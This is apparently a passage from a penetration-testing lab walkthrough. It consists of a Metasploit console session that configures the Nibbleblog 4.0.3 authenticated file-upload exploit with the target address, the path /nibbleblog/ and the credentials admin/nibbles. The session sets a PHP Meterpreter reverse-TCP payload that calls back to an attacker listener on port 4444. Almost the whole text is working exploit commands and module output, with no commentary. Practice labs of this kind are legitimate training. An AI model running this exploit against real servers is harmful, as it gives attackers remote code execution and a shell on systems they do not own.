 Exploit target:
Id  Name
--  ----
0   Nibbleblog 4.0.3
msf6 exploit(multi/http/nibbleblog_file_upload) > set lhost 10.10.14.59
lhost => 10.10.14.59
msf6 exploit(multi/http/nibbleblog_file_upload) > set rhosts 10.129.91.82
rhosts => 10.129.91.82
msf6 exploit(multi/http/nibbleblog_file_upload) > set targeturi /nibbleblog/
targeturi => /nibbleblog/
msf6 exploit(multi/http/nibbleblog_file_upload) > set username admin
username => admin
msf6 exploit(multi/http/nibbleblog_file_upload) > set password nibbles
password => nibbles
msf6 exploit(multi/http/nibbleblog_file_upload) > options
Module options (exploit/multi/http/nibbleblog_file_upload):
Name       Current Setting  Required  Description
----       ---------------  --------  -----------
PASSWORD   nibbles          yes       The password to authenticate with
Proxies                     no        A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS     10.129.91.82     yes       The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
RPORT      80               yes       The target port (TCP)
SSL        false            no        Negotiate SSL/TLS for outgoing connections
TARGETURI  /nibbleblog/     yes       The base path to the web application
USERNAME   admin            yes       The username to authenticate with
VHOST                       no        HTTP server virtual host
Payload options (php/meterpreter/reverse_tcp):
Name   Current Setting  Required  Description
----   ---------------  --------  -----------
LHOST  10.10.14.59      yes       The listen address (an interface may be specified)
LPORT  4444             yes       The listen port